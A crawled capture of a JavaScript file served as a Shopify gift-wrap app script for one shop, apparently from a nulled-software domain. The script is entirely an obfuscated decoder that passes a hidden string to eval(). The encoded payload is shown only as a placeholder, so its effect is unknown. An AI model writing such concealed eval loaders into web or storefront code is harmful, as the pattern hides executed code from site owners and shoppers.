

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=7theheaven.myshopify.com
body_size: 1379
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",19,"EnxWfqzoM",16,8,56))